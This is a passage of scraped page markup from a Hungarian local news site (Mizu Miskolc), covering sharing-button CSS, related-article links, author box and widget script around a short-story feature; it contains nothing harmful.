.td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%81lljon+meg+egy+novell%C3%A1ra%21&url=https%3A%2F%2Fmizumiskolc.hu%2Falljon_meg_egy_novellara_1%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/alljon_meg_egy_novellara_1/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg&description=%C3%81lljon+meg+egy+novell%C3%A1ra%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-747b4e979a4c3534e549c16d021c45f2 dbgads-cikk-3" id="dbgads-747b4e979a4c3534e549c16d021c45f2"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/zenei_szignalpalyazatot_hirdet_az_mma/" title="Zenei szignálpályázatot hirdet az MMA" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/zenei_szignalpalyazatot_hirdet_az_mma/" title="Zenei szignálpályázatot hirdet az MMA"> Zenei szignálpályázatot hirdet az MMA </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kellemes_es_dallamos_meglepetes_var_minket_a_blahan_es_a_szell_kalman_teren/" title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kellemes_es_dallamos_meglepetes_var_minket_a_blahan_es_a_szell_kalman_teren/" title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren"> Kellemes és dallamos meglepetés vár minket a Bla&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/egyutt__szovetsegben_/" title="Együtt, Szövetségben!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/egyutt__szovetsegben_/" title="Együtt, Szövetségben!"> Együtt, Szövetségben! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/palyazat_szocialis_feladatot_ellato_civil_es_nyugdijas_szervezeteknek/" title="Pályázat szociális feladatot ellátó civil és nyugdíjas szervezeteknek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Palyazat_szocialis_feladatot_ellato_civil_es_nyugdijas_szervezeteknek-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/palyazat_szocialis_feladatot_ellato_civil_es_nyugdijas_szervezeteknek/" title="Pályázat szociális feladatot ellátó civil és nyugdíjas szervezeteknek"> Pályázat szociális feladatot ellátó civil és nyu&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/palyazati_lehetosegek_/" title="Pályázati lehetőségek!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/03/img_Palyazati_lehetosegek_-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/palyazati_lehetosegek_/" title="Pályázati lehetőségek!"> Pályázati lehetőségek! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ismet_palyazhatnak_tamogatasra_az_eloado-muveszeti_szervezetek/" title="Ismét pályázhatnak támogatásra az előadó-művészeti szervezetek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_Ismet_palyazhatnak_tamogatasra_az_eloado-muveszeti_szervezetek-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ismet_palyazhatnak_tamogatasra_az_eloado-muveszeti_szervezetek/" title="Ismét pályázhatnak támogatásra az előadó-művészeti szervezetek"> Ismét pályázhatnak támogatásra az előadó-művésze&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="751" height="500" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg 631w" sizes="(max-width: 751px) 100vw, 751px" /></noscript><img width="751" height="500" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20751%20500%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg 631w" data-sizes="(max-width: 751px) 100vw, 751px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg.webp 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg.webp 631w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Majdnem 30 ittas sofőr bukott le egy hét alatt</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/majdnem_30_ittas_sofor_bukott_le_egy_het_alatt/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="275" height="183" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" /></noscript><img width="275" height="183" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20275%20183%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg.webp" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Lennél te is tömegtömörítő?</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/lennel_te_is_tomegtomorito_/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-480666 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szelm"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='avatar avatar-80 photo' alt='Szél Móni' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szāl_MĘnika-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szél Móni' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szelm/" rel="author" title="Szél Móni" class="author url fn"> Szél Móni </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szelm/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:moni.szel@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-be35b6038e042483a30614d099593ade dbgads-cikk-4" id="dbgads-be35b6038e042483a30614d099593ade"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-08-16T12:30:04+02:00"><meta itemprop="dateModified" content="2023-08-16T15:42:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/alljon_meg_egy_novellara_1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Álljon meg egy novellára!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_alljon_meg_egy_novellara_-1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="852"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":480666,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "40";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "14";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/zenei_szignalpalyazatot_hirdet_az_mma/"  rel="bookmark" class="td-image-wrap " title="Zenei szignálpályázatot hirdet az MMA" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Zenei szignálpályázatot hirdet az MMA" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-770x433.jpg 770w, 